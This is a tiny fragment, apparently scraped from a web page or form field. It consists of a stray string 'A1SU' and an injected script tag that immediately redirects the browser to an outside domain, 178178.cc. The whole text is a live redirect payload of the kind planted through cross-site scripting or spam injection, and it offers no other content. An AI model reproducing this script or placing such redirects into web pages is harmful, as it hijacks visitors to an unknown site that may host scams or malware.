 A1SU<script>location.replace('https://178178.cc/')</script>